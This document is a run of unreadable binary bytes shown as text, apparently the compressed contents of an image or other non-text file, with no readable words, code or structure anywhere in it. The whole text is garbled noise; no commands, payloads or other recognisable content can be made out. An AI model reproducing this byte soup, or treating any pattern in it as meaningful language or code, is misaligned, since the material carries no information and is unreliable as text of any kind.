+�F\C���F%0	�@:�z�`��#�!��hx��� �+ç��H�7Ww� �����FP�a���9Lk������	��3'�*��'�e��wFu��V�#�dHG�����)�hIi�t[��q@�I��1�u7wap\�ǳfkv�j�R�եᚷ�x�Y(�������R��k�rں��A�P%��eA��XU�/����0�j�y������g���v<��� 0�3�a{3>p���TJ�B�b�b�}9��h��"�h~?�
�K6� �~��#�}����qB�B�� ��Ùr�rI2WH�rBd1}��;ۿ��� E0bYZ����� aFכ!���DQ�W{����%K$�FAX����/h��L�#i�+�Y�4L�I��w��u�iy�! �I�' ���1��E_��/3��*��J�u��p�Ӻ?�6�$w	���A�Q��&�z�$�&:Pl��P��Q��Q�v0�Ƃ��B��r�Ru<��AS�+P�Trp 1�Pko9S�
 (&U�GZ���4Q~NZɅY�7�����~�@	��� ��H���.�B)7;'��/�H��$��W���h�� 8�� |db>��JKG(
` f2̒Ŏj�f�*�J��(����u��i�jtT#��C1�ifڰ�[�*����<P;i���.�=\y��,*'`!� =��k���1�=� ɪІ��L�@p����#YP����!����ʭdR��kU��Z���1m�V���A�D�X�R�(�uZ�5M�ï�ֈޡ�?%�,�DL�E] IP�0�b�ȗ��ѫ�Jj�]���I��Zc�]�� �"��	�� :����� .#<�D�2/��x�t}�s1����qxCf�fdB�> ��3RZ9��` K�g6�%��Y
 �O$�#����F;���g��������CO�p¡
[9hk�'@�{QRU��$��iOq�^���u>���R�	����	�x3;pВ���"�WpÙ1�����]�W�@�@�A�]|/�Q��FiRP)M��_v�Ư���MBÍB�1e�]Ӿ�B1��n��n�� Kn��;`�I� �oҊ���H�����K
~	'�^F�\"�P�]Z�^�
��{�� ��Q  10B`�A���Q�tl�G�W}j epI8.%��#�,���k�,�>��E�K(� 	����O�&���U�ʜY��*���4����5�ZA�G�9�u�����3*)Y�?`�R�qP���(�uˆ�P\Ƶ*! Moiχ>,`��
>�g�)��'�X��̝Ķ >p���鐑O�}hѡW>?I�t_,��BApY����� 3��Q��u{�m�$20�`7��0uC4d)�|�'� 1p,J;���(BU�\U��|��+�cUw�V��ɶ/��+5Y���7�at�m�I _Rf�@f����̙r�eMdB�d��-Jp3����Kn����؎R��9T'��S�����t��p[�S��'2���2OO*2��E]<R?�q��??�K@�_4'KKaK@@<p�>EEA..,-S)+-�-XX330���a'�'7�������>aall���!�!^!K����0����?���RI�"%Zh��F3g����KbD�g2@��_�%# h ��I�#M�\)%˗&� �!3�r.0� ��!-��  #��= @�c��lPp X���A��'{���C�lY&{Ъ%�6�Y�i�ȍ+Wn��w����Wo߿~���[���#�k�Ϟd���#�������g�QzHS�C�>���`�@͝��zA�΍;���F�y3�Ϟs�H��П
x�Eu9vrF��OH�!����ӣ��� ��L�0a� ��������}���w�P�]��� B}�2@�2R!}�#*8�]L�A'�XQ&l�	�Ds�+���/�2K:�А�]t����1S��=�I@�TsB;x��6�M�_8\QG�d�F���;���&�1`R�������S	,I�BZ��V0�g3��DidG� �J.��R�0E*�H8�T�M7鴓5-� �1Ճ<,�QeS�cx��UZqՕWb�5�dh���Y��UW\t�D�
ز}�u�&-a�% �EFe��P �u&u�T>��Ƈ�P�;@��k�&ܽ���(�S�qwT���tp<�S��<��Y�!��떧�y�P���wHt�Շ_��Q��xׁwH�#��4� � b��N G�vXD#CC2�j�h&�C�%�pB���.�Hq�	@�B�P� Ot!A�XLQ�1�(��(:P5!�CX���B9\��N�b��N;$f"?p���3�@3b���'y��F3�A��C�����b��R�;�ꬿ$S�"<M�jj�0L�0-�q@�%^�r0�jĪV|�z�W��
,\��U=���UW�b���*�,`{[���>�m];e�v�j�[.f���) y��sMw����f&3�I��� H����e��EGa[�� �m�3I���JCB�k9���xNc����=I���N6���?�^\����p��z
�l>�(�	�^\AD%������y�Z�@<R!���Xˀ�.�Alb�@Ά�cL�EB����Y@ KxR A�T����Wd��C9�µ�L�����~��D��@����#Z�3 BʊjtH�SGL���d�Q��e�*U���S�2�@;P�`TB�O��U �  �7"(ay���Wt5�]]�z�z�ZԒ=nz�X��_��,�F/�g���=lK[��n`���3�>�Ӄ(�/�ƌ!tꙚ��63N%�$` L�	!���P�P�؍3�gw(����O)I���Zc��*e��јy�ɇ����3����	JЂ0T#�l�����"�'��$�H��Vb��������`�)�1W���	H�m4Ɛ���6e�2jL�x`�H�{�X'�l�'	���"� 80��`�;"I�ũ#��܉0�Js#ȓ�t'-$�
jFF"ҹ����\%^?���򶳴	�2����Aa�  �)�#^6� �e�a�� T�<\M�ң^v�n��1��^�����}�;�ҩ�vno-��� �A��<�1E�Ob�34�B���|��3U��
`� `"E���k \���H�@$����I���}���"4�x�y����禂��~��2��@�!�!#aB��YR��
=�!zQ'Ԥ&I�( ��x0V��`9T~�,���+xAh[ "0�di
�0F2�7$\"���$�J�a�W�QhP1�(e�����A��@U�a�g,.��?8�	DO����-$-��]�����?���Kܺ:R��%.sB1���k���Ju������ ���(�
�+]���ٝ6��+����Z/��˗��0�bo{ۉ,����-�B�d������ ��� C�k�Da4�w�2B
�F&�g��\�
+@F��<�x��M����b��Pzj
�e{�q�����Q�F�>����%�r<5/���%	��M�5xp�.G Z{ 5B�e.��a[�̶�Q�v�Ǜ�����l���T�@�"��HuH�K�y�g�81����'G���z@�6meQ�J�B�s��G�\�V�a�IK^-�GIJֻ]@�h���`�m�.���U%! I8 ���\� H�d0�i:����&��=k���[�8�=|��S��uo���[��`��ϣ8
��~����!4�>ŋ��Ġ��`�o&��]˓���`�8Av�P fF`#@A�'VR0�q��2tS8�2�!6��2'�SRs	� ���%&Cd@�DL�WU:�UU�h��I ~��W!�v$�5!@Su5�T�Fm�GBGJ"7y�u|�\�g{��	"Pe"pt�tH��H��H�t��s�	��I�5"��0�Iy҆z�Y�0
�j���E t�$Y &R�j�#;�;�K��[��A  ����3�t?s0�z�$,�BP\�R�W{�mք=�Rm�Rm��|�Nچ,����Ȋ�Dh��OWb37�n�.�Wo�}����O�(~�. cA���8�%�`R0p9pC��1Fp)8���(qA!�Ր���B�n#&C(�; 6��Sx3�� �0!��G%XBp�3b!�`��YM�sj29y�V8�5J�5��
y�:�up��O�r�C��p ��w�
7�u0����p�O J��<P�08[�b� 
�4���#�z ��wnx:�&�p(��Z��Hp(@d�u0F� y%A&�y7p�G����u���# j�;�v #��o���z� 3p �� ��R�4!�mp,��]��M��=�#��%���|!�{n��n�}��b�q>����?�F�������,�~��~�A����.5-�epJ�`$�ɑ�3���b��B��D7�236_��2R�?�~��p���T�V�>3CB&`4'p��(294eZ#KPV\88'�b�p` a�.0�l�uʐJ2'��3(	a�#E@dH�@H��X��H�s8@���d?�&��0�Pz� `Zyxyr'OY����Z��H0
t�J�08��:A�y6�[���r	�+1��)N�y9� �k� z?`���5��z����9�6/(���-�X=��M��]�d��|�(n��]����R��u ���_�	B�wo�B�Q��Ȍ��~� ����R#�qq������x�g����B�f㡚��q�q��Ac=��rcxQe:�W]04�TXB�5PDOQT��7G	��&Z`E#RiVF#K�ULbH[r
DI\ 	!faSQuFRfo�(�E30�w6v�d�0_
:;��FY8��v��h� V'<W,:�?�UP�Ryz��x|��w¢JYx�7:y�Cڇq�%�)@@8� ��y�;���TZ�%A�������pk������a ]�ǃ<?*�5Ϡ��c P���3�v-����D���|ݓ�7nX�m�Y��F,�iX�A
��������} ~��}����里v+p��K�(B�׋б��R�*b�Z�ֹ�ʝ3V�Q0�2.�?E\�@~�B�)Af�����3`sO�
#�dL69s4B	q�%gy�q @9�b O�VQ7u3@$n�6���p:LbV1�]�F�I@��+��\�����U�Fy8Y0w��+z	O�0PU`m� 2:�p(����;gp(A���'��t�%� ��,�Qz.�/;�o����}*�#�g|�A�z���0L�v�*P6�'����s��R�M����=�a�嵀J��|{@DS��s`�X1�~��O�#�%f "E�. �ěQ�������b/eC<�^\��Ǫ*�- }1t��A��H��2��=e 13�?EAv�]@D�*�Z2��~,dR8��	#��Kt8�4�@�:'�G �P4P�:��:�U $,G��АWg�4��1 XE�~��i�#Eǯb��:&��P��i�jxU  �kV�2�w8z��K��4��[���L !8��(,���~�ײ�8)2{�`[�6i&z1 Ր�Ö<C�;�����ޑ�b >/�����{*<=��{ߕ�z��Y�=z�]8,�����1��-����AQv.�~���3� U�U\�V��`\a��.���p�L�����}�$�'���C rl�&w��e�0��{\�Q1%EP����p�`�cJ>�	A�=�\嬒�"[RZT�����a���f�clɰ��4�����? _ 1��P˝�#\��|��+Y���@����6�`U��{l2*�p�iy� :P�J��qP"u�����L�F*�7�j+;�,��T���V��(�/1pkkc�{��G�C ��X�:{�`*-������2!����e�wZ�~�|�Bë���m��e`��$���`�QFA����\�SR�AQ��h�O��)�����*�-������KLH����-f��
FS� W%��S���X�Lm�1	��7P��Z �; |�p�����+D7e�����4R�	��@i�0Q7_b�JРr�W<���I�� ��u�/���]�VN��]X����!�JbE���K0"�{ٙ]������ 2��P�R�Z��ڋg�Ej�.��$�~�-۲�	����0+�x�/%{�w��̘�s�Bp�c�å��@z�uq��M��MA��π��W�S��V+���n4�yz�]�s�F4 fC�,��]a�6b��B�aR ���R��Pڨ�'��tk��g�*t��w�;R$�*:�B�1�;C.cC�7���}�u	��J�JX�]�, ��Y}� ��ua9p��W��g@E�<NG�J�a3e0U��F��͠$�@�S��Y^�F@�hDH>)�cN�iM�\�!��Vt��=�q�X��f ��{̟�:�2`_<�I;׿͊W�Ez�u���òr���MۖWy
<)�d(P$��kF[*�R?�B�;�+*���߱��/}��*��@��r�sj�����+�ާ��ޝn_�-�Q!��/t��1�r`&e��~���юB 5�J�b�QҜ���~���`����>�$��,��k�d;��+ct�=��x]pgs�u}�W������5 K`	�VR��U]�gb�$�"�K�pq0�@�fF>_��!ofl�fv7x-t+�� _u5���5E;<<<!!\@�@l@��!^^!??�Z?3UU	VV	g�� 	ZzZ�:Z`O�]:�qVHH���V�ttuYu�#���1���������������A8�8�889#rZ�h�B����p�Ѐ9j�H$(@���H#BB�B�(Q>AY@E2d�����=5s��i�I͞@o�S�O�}��i�Q�>sF-���
2nhMµ+�
�&�0�C�g9�-���ȶ�ʝ��wG�iĈF9 ;0���� �(^�x�߻q5v�h�����j���[�7Ȋ�DAX�
&L�Z�k/`��F�}P������޻�t1��F��?��K�"�P��� ��
 ���9N8r�%9�+����Ŕ/E�k�OA�,,���eƌ30�`�d#�u\ ��l(��|��$�0I�`�M7V҉'�B��H�
-3$Ǌ+2P�zT��.��R�
�� e��5�@�3�!4�XA�u�FKx�@錓N���#O��hO=��O>��pPg�!�0�e�0CDx����P��Ց�!���I)� �
� ��T�N<��PCI��QG%5S����M�NUե{L0��V[��i\ݐ�Y��5�Zt�
^��ʖ[{�0�f�9PC�)�@�C�i:�@K0`pC' �Wy��]7��*i`)@Aj��Zl���.
��[�n�\O@�Eq<t�H�=�s;�P��ZQ�%!
 �;�HW`lqH��"ELpv:<�3���������H EA �x!���p�\�Hb�&�x(	��R��&.3-q���Y�q�0쒋:(!Î:R����!5,	����XA
M���7Z�s���P��_�w��ؓ�>�,�,S��E#�i@�B�����=x�H��Dh�q��V��0S�<m�R��S�7Iԣ��:��F	0�VE����^ɚ�r�Z���j�����f@e�-F�����F>HQE
0,�:(�Ce�k�G��*�W+@n����������E�ޔ�T������g`�!X��8��d#�X,�A�X�,p�� �3��hg6p�t ��G?-p\� �5��@�}�1 "L(�<�
��ѐ�!K`�z�$P
J`	��bQ���Z�xp 2�F: �0����L@R(��H$+8�Hu�C��n�`#�Ҕ�8r\I�V���1�	��5̀ 1��e��:d `��@(�*P��VW�p�.&3��혠)Z�nST�]�8�)J�R'N؉���
ybie����fBo/��b��Y�!�B���,Aa0��F��-t���@� )`���L��D���c�ħ�̥�ָK6����u�ԋ�0� 8#D���yh"؅�I�
i"�����L-�Q�6D�)Li"d �G?���`�Q�l	'(B
;P3hT;�" �%&mL�b��` 5�BB!$�MK���Q��X�'�m�kt��� a Ѐ���j�u�@���Gq�c~+$:���Q�}M�>�A& � )�Af d� s���� �20�3%J�T�$���^ꔩ��Dd&����M�rR�
�k��)�5E*Ka
�.UDl�]!���{����|^�����$��jL5+3��T�
\@��Z���@}�=�����bX!ݭ��V�k�碀�d@���7��n
��h�E0�p��~9�$�I�O��1�t��ёD(2b:)��
S�� *s�`��]1�֎��S�H��R�����zH�@����E��	��ժ  +h!�U(#�Ҩ�5���n��LtV:�@�m5�l4	�d�y����J�pG"˜%µ�q��b �;U�"B���z���"��lF83���E�J��f��ܠx�kIK�<2L�	�vkc���Β�D��Sl��R�v{��u?�&J-�*@Y��Z/�y�e�\�[��+w]�:���
�2�A��� ��v���`X��K\��Ӕ,m�_l����7��/p`�z�9Ɖ(�������� t:�Nx� ��a�p:�χA��*��?��lư��pDaե"������&	/Pb�R�r("d!���0�זl��a�:�gjT3�!����يǵ�a�z��������o� ,�ifw�9�A��2�5Y������O�)��S)}:F�N��V�d��Ԧ�ҕ�t0U�ZN�:�{pJ�k�˜�'�ު�=���%Vf	��_+��:���_����z��֞f�g $@��L P��%��Y�i�f�k�[��-�{͕.u����/o��n�X�8�IN��|GG�΁��`�pg �������o	w��p
]�� L ��!~B,CB�M�@Hx�BȀ�z1Tkv�+�X�@r�`rL%PVQC � �0- Pf`_�d^�Uk�.��ðS&G	�$U%7�`�a�t^ Hc&8dv,�8^�f�3H���'&��wJy�,{�gvbIz�IA�9@{l�n�Jp'w��:Op11uWivg�V�w��I�ZGqj��KO�[Ta**���*c!yͳm��j�aO��\�ey��L���lʒfT"Ǣ��4�3`N����U? ��1:na{����O�$_�En�.�1/��@
Y5�H R��	<0�a1pPa%c}����A�7a�`#3~7��R2�
��~�12�2pC`�סR)T�0F6:�7���	O�!_�TX�
���C�p	 -/'s� 2�e���;P3e�nC�hGm�x�7�WWguYH�H�H1�%ǲ �0 l 09��ʲg����'��-H8�JK8=�=�$# �Pwu��iV�d`w2�w�%;�W[�7��4j�R�'i\�o��m��<ȅklX+��}a ��,1�,UI��z�Oa����`� �5]��-�6+��{�g�&n��.( @�A�G@T&��(
? '�š�؊;0a
0��� ��Q�� !(��@~�~J -��a*CCl��pSR�S�Wp$O@!.�rK@eo�cM�	6V	\��@e㨗丌	��1wFZ�U1K9���h*�)�#s�q�"�$�G٠	���lւP�Wz��3���f��   #��T� ���g�XB��!�JJ(=h���#Zp�9p +  OPDd�u�Zz��	���Ԡ��Kg;��P i�k˃yhi�q�w脜���p��H�2%1`�������`9��5{ahh�*��O�.�"@�aP��ـ��@"@
`3���1!]�/�qoԇa
�ե2���`R'U}) ��b.�,75EuAcqT,�q��'���l`c��4T����9�x ?`z
Î�Y�1qs��O�g~�Y53�R��@��ω}�4KGf�� �Z�QW��t%h�q�� :x �(Ã��b c�Iz{�m")�S h�J�c�p�J   :�2@�:���
Z��ej�5j_[Ba)��AY ��JF�jG�����q!=PM��,��gT)l�8]�(?�@��xZ��e��m��^��P��s����sy�up��6�yEE�-A�9��`걥�f1�~
~���p.��-��lrCW�<P��ha�/f�*g
R�H�4�MDW��TM*������9cĀ`�"pZ��s©�:�J�8
�Vk�eHpe�`�Q"	���T��0�n��O�f����ڪ��� �e�'��,��#@����Y�D�*�$	Z�J��:X�x  2`���1����)8ɓ�����£P��ukwȮ�kyA:zX�*���d�Xy�+�!-��zKP�Ի{1�2����O�����U/���dV%R LJ3p�ї�HQs�A���`��@ϡ��ر�)~7 Z�B�i��31s�E%���b��P.��C��E�p��I��RC
ZЩ[�5J��	�31�Z� �t`�6A�V��"�Qb!'�t	�����98������ <(�z,� \wv��'�S0�c�M(i; ��U p ,����zྛki5���[�Ex���d;�AB�J�D�y��L�H��-�,�2y��������=�+��U�z��]�0�x�����J��r��˖����e_��G@l܋��8����(����1p a��@S0�'���;2��V �����0�8TT���ˇ@�.F6�p���,�p4J�4!�!%'����I����Z ]e���F	%��l�R�CqpV`{���GnS 2%0�b6%�:�M�n��r�WЕ ��8����Q�-`
�,}Rh��L��TܮF �+��,0k���[| 6�.y�2yi��i�:;��(�D�9��OpJ̓���L���bJF�+ϕ,y��(J%,ʻ�UȒܕ�����Ŷ-�{p��\������۰�rn��$
��K3��!0����;��,1� ��wR ��B)�p쇌4�9��{B;wZ��B �q\�	r�-	���P���T�/�:Wp�!,a��P&��1qtV��֤`7ʩGquE`6�x���}�:���z���H�7�0k�=�?#� 3�L:��)��'y(N�p�)}���ji4yi��}j`H[���*�B�j��Fi�]�u1wL���+��NM�
��T��aȾ������U���'���_�{��	����.��a�e�u�_4 P3f%�e%�;׭܊�}�݋���`0��)��)��'� ��|��7�S�S;DB�ȋpD�|�UT
1	XcI�4zJ5��ƛ����`��Ϸm~��<Gi��ϹGNrbI�fU��0��M����H[�B�����4@����"���ڮW�:���"P�'=,}���pi�& 4�wd|;g�;7٭��/ ���(1��"yea��n+�D�I-%��~���Z)Oy|�d� ��T ����O#nP�Μ,n�X�r��v���C	�c>�8n4�����V�`���G^p@�S�9[d��2.p��̿PK3E�Q���S�W@T)�H�A �7��!t�!^�W�hn3(���<p0۲�d��\���q�X
s�"R��)��7��P�n�8L�m��&�� ЫM���^����v��v�%��*=V  'm�+@�\��a��L{g��U�);�x��i��F��-�����+�NF]0�\��y��yU���^�����+�,�'�MN-��P�Yh!�n�l�s'N_�1P���6�D�WD3���ʯ�����
Х0���`_2�g��2¯���&1Η���<��|Ԙ��
���
�c3�}�!�Tzz)_TE5���oV��3�s�]}�|����w^"k!I�7�D��:�D�#����1�����B#�A==#rB1��>�;�;;��O*����OP +�,S��+���PN{L{��N��������5���L���{��2�>;>��I7�ꤦ��������B0Ј��r	��BƠ���h�q����=�d��\ɲ�U�d�x��x���(�ɓg��?NP@�	�
��i�/�����ϋ�5��ɪ���>��+��Y�KN�]{"��'"t)'@�x���` �"���[#����=��pb;�Xa c��X,�83���6`H{Ů ŧQ��;AE�'�萀�!�0��"�ʕ@�g`�!C��\�Р[��29�����2�_�>����p�=:!@��v����6��6l �>�8��.y{"D��(2B�!�r�!�0�`�8!��  ��-t	Q@�3P� &��SJ;���ʊ��RK.;<�/"4�B17��1<3 8��3{P3M��4�L7�0�8P�e��@�-)���;��@; 	db>�#晤��A= ��!0р��D5�'Ah4�G���栘�	(���K	`!�Lv�OIT:@O���O�)��RMA�TREU�V}��V,QG|X@@hY��\ͽ�Ε�����ax)f�
E���^�5��c���i�E õ���0p��0���'�p�lb���i2�m���1�R��pı�!|�\'DA��Aw2p��w���x�Q0��b�w�VЇ�|ԗ�-��	@ �� 1(3�Ҡ�	��"��##@Q�B�� �"J����-��#.����9xP��<N�c�^� @O�d���MfcM6O:��@S�Rx��+[��=d������F�xG
!��vF$QEr�٧F�b"A��`�HZT�Ң,U�E(����	��Ҏ9�U
GOC٥��veRH9�i�OQE�U�V�*��j����j��A+Ƕ��K!A�gѶįp�����q'���
����.V�cH!ٵڂ�mg0XnniEPWa�s��6�1�D@
A8Y{ޣ� ��
^����}����0�x�:���&
��<���������	M^u�0/,��Z"�FЌf8��� !&h1��� �|��De@�'��h��Q,ޡ�Wt1E� ����qh,#  �mHd ��Ҧ�#Q�q��𸇺�c2���䷿�c�K���4����M���"r-�M�{Z�� (�5�M�j�z�,�nQR�����P0�� ;L�K�:�)�0�)��
����%�+K���ZE��\Oz:��s�׽�a`6e���;�+��1�c��8k:��řlu�[0 Mn�ՅM����3�y&�\A-�R�lʒ/�g�@ �q���x��E؎':Y�bP y��O�'7 {a��p��b�ye����<@F��f93�͊8SEB���c�`$RA��4��בi�,���X)A	F��
�6U���>��f��9A�ik�tG��ns����w�b���<ha8�4R Y$�b���p\�$	�@�SC,�N�®1��2�9�j�ZXT)��VvD�GP�L���!

��`^�*SI�V��D`e:tKƖ�]�9f�@���q�e��A�Po��/wA�b��.��O]����w��(�7�����R�G�vp0V�l���	�@�/K@��� �0E�C`��G��1�i&�����a�fU��8{k� �5�i@""L$�-��8�)#x
J�iD����d���\a񴧥�Y[��6��v��SƷ<�����`�X�Dֹ�-us�����z�����IG:� Sd���By$�+���5��Z.�~T @T>;���s)���*,�%�B��YQ*M��E�F�)�r���Uk�������]	���v\���5�Zt��GYS>�����޸� �ft�7��~vQ���v��?��~r���W�</y�䀚��4s@_/pa_�9N���4@b�A��|��\J|�]�b�Z1�~��[�pj �>Lb���@ ������*�����O@${i!�V�c\`�i2��@����y�����}t�o@*��H)��L���vn�'�Z��>�Lv@:�g^S�׼W���u�`d�O6�"y��"%�����O �*ha�1��]I��e��Nz�)�a�(x��|��<e�}@�N�>�@2̹���$����+	 @1�u{�E Y5�d���\�r��JڨM������2��g<�C����$����"�F
ɜf�F�.`��wC��x�{�� �,�n������	ʒ�ۄ�
�a`|P���,�h�$
!b�#�@@|Mmz�Q�Bx�4P�����7YT5,�"P r�,0dY��5��5)6E��2�gC�6s�Uj�Gm#i%������oEH�4WtFH�t4�t��Wm�fa 9 u1 sVI�'�u9���	��uK������3PvX �R��vEZ�0i����;
�Q��Z��wQ�Z��QQxZ�xڑ�xp���[�S=DM��y�y�2+�x2��}5_4�x�{��,
f]�l����BVk�È�x�BEqn��Woa[$b���P-�P4 :�;��1}����$-w��@��&~6T: |o�2bD�73?4'/%D�pS9�S�D��'�Uha
�"�X�� � ZS�r,gd7�rƀ-0� *��HbeGo�V��&X7V�7�"�f�w�yU��8�W%Q=� 83tbX0�-36	zb��'����fdigT��h��'��!o8�UZ?�ug;�KH�{�i��i��*�jq�0��.�5M����+��B�k
�L���0�7�Ӊ�f�J`�C�O��2��4��ԉ(4B���@W�]�_b@߶/,�2�bP�C&d`��n�1���MԲ�"5a��CPn�a�3$F �(�?�Ԉb<S7���'�)J�Wbb��	F�d Pr\Î&כ:R��bu�d�6N ec�$jee� �w�K��T,We�70B
��Ik%ɝm���f�9���8��	�5�v֒"��8�&V$&�Y
GWi�8,I\W"��^H;A���Z��|LW�*[��G[/�C#�^��j=�j�&��y�2+Vi�Zp���Y�}�6\y0O  v1�De���C8*O����;Iшb鉺�1�FZ��ŷ���EP_	 sA^�>P�!��eB�ɉ�s}���}�"a1$~�tM؃=+C m@p��Cr:���pGdb�y�
\�Y�b��0�1�
�����:��ZdTՎG�F��	���h3s�Ye�V�@V��"=�c_�E�cf��W��fy��W���9u#pXA��uZ�u�q	�j8 �eB���h��f�faF)�fK��KD�Q�J�K���ixjLD�F����Jyz�e��)���B%��A��2O�d�p�e zs1�XR+��}0DaOi�oAv�?z^��KF�n3����ۗ�wP �P��V�Q%�n�`�b�O��k����!��o�AMb��o1PXtڳ>bwZ���3:�3�@q�3J�$��"	�� �xu9��Ǡ�gDd;"�Yu��o� ��8Ga��jӏ9�$	H��"���eF7�k���ᙄ����f� �)'a'��du�#2��Ր��{"�	�������vH�0��R;�7���;�;�L}�wSx�5��r*�:1&{w`i1�x;��Yyf�m(c�TY/e:�f��1~��ol��%zy	�<���h���o��bw腽s9�kc���Q�b 0A ���_:mZ�0�G�⣓�`����~$U��La�2w�~;��l ��x*��2�/ɫ���> X��	H�UT�����#�	�I�rW;�"Ɇ �B�6Hsg˩vӜ�k17�ER�%Y�f&�y�}{��
u}�8�j �*�:K�B .x�X�� 剄�#���X���T Ɗ��ۧaH��>ṹ��i}�iiؠC�_a<(  sVB��Q��n�xz	�7M�Y�z/�{�R�gJa�+�G2�o$���U1 +���lY{]��A���xy�|3�^��N�_�m��m^�^Зb����㊋F91>�B�)-���Ŧ?!%~��!�w�����wS#���SYK�F� ��Fg�&V��XۛUUdI�d�jX+_
�)�oGq�g{NP3|l�E�@�.8�_V8��H9J"1Y|�W��1�s-�E��'�D�%ٸ�0fP�:�P i��\\�3�J��!f�BZ��K��֪i�<ڪ�ǫ�sl�B�Q�;a�}��]`[���: Ք���Bl��lk�û@P)Q9�.ɴY�O�����;|��.�����WJ��&>�Q�����۱���t������c��׏�P�A��x-����A���2���ܳA�b�׬�T\ſ��`�x�W�� ��dDF�zd!���� S(p���d�L�s��FB%us��7P�өE<�t�Ђ��B�8y	���'�U'L쑗��)�t�@�"8�P��Y��j�*="�cE�pr7Z_�Z�rvKѓMa�ښ��+[�u*tL�e1p��n��01 ��q0ё+�dy�"��W�V�.���f)�Z_m�Oi�ĵ�1 ���l(;�!�Ѽ�W�W��{�!��Q�����*}Z1־z�Υ ��yِmag*�X�:��\>�L!�
IKی�∝�&Q�0@F��گ��iγ���� ��Ƨ9 �a�� ���6J2�桂�#y���t��ݙК��z�9v�9G��>�Đ9yR�G(⍟}Ter�����`y�$�5�h�����_�n2mOeh�}��
Ƴ*~�s EiQ��D!1r�ස1Ep�Fp0�:Mن ��ᖈ���h�QY�^+#��#q��X���;"[�A8.0���0���}M�V�1wwQǾ�Ѻ����v���{��C��BFf����\.���pԬ1�%Ѫy�����&���R ��
���|��jζ}�Ay��hӁ����0��艾�^�q�w
Y	�8X�v(�J(�����
�3!�Խ��I��$�
i
�Jqyv	���欣��f�a����~'L ���<>�����������<�jeP�(Sm�U	����y&n���X����h�x�����x�!�~�A����Q���WP�������?�&�K���1������?��N�Q喸�������_ ��g܉tQ��U�'#��, /O�Ɏ3_�h��h���Q{x����N����]�T���q��>�F�=F=��F=���F����A1��##B�B�A�����>������IQAƥ���'������I�I
���
�����//��/5��}/}����(�22|��&H�8$��0@��&(RdG�.FxD��C�� :$�Ā C1~ ��GJ�*Wʴ����,HذA��'NDQ����T���4�?��)��
�!���¥+`�z�*6�/`�иBN�	)��GW�O'��@A"�_8@���	10` ��ʏ0"[a� Fe?4�)�DT�-���Ө�Vͺu�װ �A{�hAؔK7D�	� ���rX� ��9s+�O�N}����WL�=�u  `A���']�����	��ȏ/��*���Ͽ������b`!��#�H2�$�t&�
)����)��2�)X��,�`!.���ˁ�����,,C����pK#F@ L�$1�5p�M8��P�6�c�:笳�9�T9���(�3S���W^�%�`pIDR�<T� k>$�=�EpBR��!a�b��"SL2Z�M1�ԓOKH�F<��I=��xA��E�@C���Zil��Y]y��XWDa�i�%�\g��O?A՗\G�9a۔�b,=dVX�@��a�YO �h��6�h֢��j#�֭k�!0�m�r�-B�H#P��n"�t�Ce�p�s�%��u�mWv�r7���I'��,� ��(�b
����c����#"�����v�b/����ʏT"�"�d"3���[n�#.*�|��14cK4��x�у$�Èƈ����<J���C5
)0@6z!��Qd7�<yΓ5�s���h��}��ū_QiʗA�p��Cl�Y�C%��EtFP�{���%�X'�4SM�[��HRd�	<�Pԛ�]���r�u&�p �XyQjZi��W_��UV�rqŨ]�`��Ɨ��EH����9f��"��EK��v��j݊�ڷ��6��F�9��o<�o�Ù�����ov�QGv�a�u��?�La��9��s#D�G	:(�6v���	T�o� �(!e;���#���j,2Dʄ�G\Bf����� IXh��S�xƳ��}�@�
WD��
�"& 	@��1t��eMhA�� �&�$IkF
�6�� �`l�Hǔء��l�G9���!!w���b��j��"⏊��)�	p��c�d�2�MC��l�&�L�H� �%,!hB�A�T�KdWi��>�A�$�Њ�� �qA�3���0/��
��\ ����tr��� �+`M�y#��cC �(+2��â���a�4�	g��>��F\�J�(�N��\�����,����U0�����
�7��HG;�� v�a]��t�'����p~���P8�oFH��t̤&E�
����̥�D�"ľ�LD<��E�\�HE,�0�D^Ii`ڈh5�@j&���Qj(�kF�Z ��>E<�I�p#
����>�Mml�=�HL�̭xz��������oG ߂�`P#��	<�-ۀb6�(E1�'ΓB���.(�����^�21/ݥV}	�D:+ف,g9mp�����J�WL�13L
��AR11�Xp0�����Q�%��A�V�M�q/[�4t�e�s�}�;7�c qe2��쉃|z < P(x�C�!�A��N �c��Ѐ�[�`�g��?9Wl��2�S�J�B����Gd"3����%He,�aj3���B��PNO!"1�)R�Ɏ($���-��5�Q �Q�F˨�	N��-V�H^�Ƒ���9 Y6�1%�����@�� 7�����R������Vh��1�{t���Ɨe`(� �v��<�<c�r8l,~J��`Hчf7�GT��K�� U����2-i��i�(��+p��A@�Y��L����Lx�q�iILC�`F%=Y����&4��ֶ�%.�6�î��B�]�5Q�j
���ڼC���[0�����/t�7�T�ofK��ʠlv
����%�Ғ!����p\	\�l���Ѳ�f����A�ŻA�-Q�@�����Dk���ɘ���T�{Ur�ǈ$�OG F���(����ڨ��{(�K]����[.�J��+��a�� �"��`��F�9{�	'��'�h.(!��Z��Vg�cA�"��%@ Bh��ӪEw�f�Z�r��yV
�m�Fח0���3������}]0,����E�2�Vx�f���4���ϼ�7��ͳ��n�<�<:$�?=oS��җ��l��:<o������g������������}/%�?Y�0O>̏����Q�e�#����%�~������% ��O�����y��L�*���Q���?�����������(�|JS}��}O��G�60���|�0{k�׀ ���wV���~�gV~�8 �ϗyM�d�f�s؂.h�z� z�Gt�%8X�az<�z�sz�a2��;�z�p{8|1|L�{P�F�ׄR|0}h{�'%b�c5VO�6`�|h�Nr�����Vj~�'}�ׅ��'~�W��W��qsߗ}�w�z�~��.W6���p���R�V��������&Q"{����q�~�~ X�*�f*Xz*�Yb�/���g���y{dz�r��G?�>x����e�6(d}�7V��y�8�L�{Qh��؊X6Hx[�|d�ш�k��x{ԗ|��mX���iX}8�vx~�~}�����s������6¨{c�Uh6s}�X��hV%h�����$}#���ǁ�h���i�7���&,��}Kh{e�i$Y�nP1=�*i�>(&����8GP�%Y =����rø�OR{=��N�@9�lԂ��yd��O�Fh���'�3�����gV2����FhX��@�G��H~���kC�$���Wrn G �������nG3i�IА%3���6������;�75��I�	ɐ���(���|y��}`��i�Y�g��vc�n�n�G@�|Q�G`�7`�n	�f�[yɚyD�9	����g��0��ʈ�~I�Dٌ��rPx|a�|Ҩ�,�.x��ɕ�����[���ǆ~؝�9~帎yH�yؖ ��@�䨖�g�艗zIU�}�Yȍ�������W�Wf����7e�6	��9�q�k�y�H�A��Nٙщ{J	���Y��I��h��ْ�i��)�  "
 7�{P�|�葽i��W�R(�Ĺ��y��؅a����)�Ʃ�f����������~�����^	��y%f	G}� (ڥ � %��^
